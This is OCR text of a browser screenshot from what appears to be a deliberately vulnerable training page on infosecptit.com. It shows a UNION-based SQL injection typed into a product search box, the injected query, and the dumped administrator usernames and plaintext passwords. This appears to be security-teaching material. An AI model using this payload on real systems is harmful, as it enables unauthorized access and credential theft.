 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select username, password, 0 from tbl_administrators;--%'
Found 2 products matched your search term "ssss' union select username, password, 0 from tbl_administrators;--".
No Product Name Product Description Product Cost
(USD)
1 admin abc123 0
2 dung ptit@2019 0